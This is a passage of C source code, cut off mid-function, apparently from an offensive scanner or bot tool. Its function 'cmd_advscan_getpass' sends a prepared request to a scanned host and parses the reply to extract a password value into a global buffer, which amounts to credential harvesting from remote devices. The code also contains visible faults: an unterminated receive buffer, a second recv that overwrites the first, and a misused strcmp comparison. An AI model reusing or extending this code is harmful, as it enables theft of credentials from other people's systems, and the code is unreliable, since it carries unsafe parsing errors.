 199 /* cmd_advscan_getpass(sock_t *)    */
200 /* advance scanner password finder. */
201 int cmd_advscan_getpass(sock_t *scan_sp)
202 {
203   char temp[801];
204   char *one, *two;
205
206     if(arg_send(scan_sp->s_fd, post_request) == false)
207     return EXIT_FAILURE;
208
209     recv(scan_sp->s_fd, temp, 100, 0);
210     recv(scan_sp->s_fd, temp, 800, 0);
211
212     one = strtok(temp, "<");
213
214     while(one != NULL)
215     {
216         if(strstr(one, "password>"))
217         {
218             two = strtok(one, ">");
219
220             while(two != NULL)
221             {
222                 if(strcmp(two, "password") != true)
223                 {
224                     snprintf(psw_x, strlen(two)+3, "%s\r\n", two);
225                     return EXIT_SUCCESS;
226                 }